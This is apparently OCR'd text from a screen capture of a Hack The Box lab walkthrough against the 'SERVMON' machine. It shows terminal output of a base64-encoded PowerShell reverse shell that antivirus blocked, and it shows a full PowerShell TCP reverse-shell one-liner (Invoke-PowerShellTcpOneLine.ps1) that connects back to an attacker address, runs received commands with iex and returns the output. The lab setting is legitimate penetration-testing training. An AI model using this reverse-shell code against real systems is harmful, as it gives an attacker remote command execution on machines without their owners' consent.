 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jun 19
18:05
root@gibson
File Edit View Search Terminal Help
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
nadine@SERVMON C:\Temp>powershell -enc JABwAGwAZQBhAHMAZQBzAHUAYgA9ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAQ
wBQAEMAbABpAGUAbgB0ACgAIgAxADAALgAxADAALgAxADQALgAyACIALAA5ADAAMAAxACkAKQA7ACQAcABsAGUAYQBzAGUAcwB1AGIAPQAoACQAcABsAGUAYQBzAGUAcwB1AGIAL
gBHAGUAdABTAHQAcgBlAGEAbQAoACkAKQA7AAoA
At line:1 char:1
+ $pleasesub=(New-Object Net.Sockets.TCPClient("10.10.14.2",9001));$ple ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
nadine@SERVMON C:\Temp>
nadine@SERVMON C:\Temp>
1 $client = New-Object System.Net.Sockets.TCPClient("192.168.254.1",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0}
;while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($byt
es,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding
]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()$
~
~
~
~
~
~
~
~
~
~
Invoke-PowerShellTcpOneLine.ps1 [+] 1,1 All
[0] 0:sudo 1:vi* 2:bashZ 3:bash- "parrot" 18:05 19-Jun-20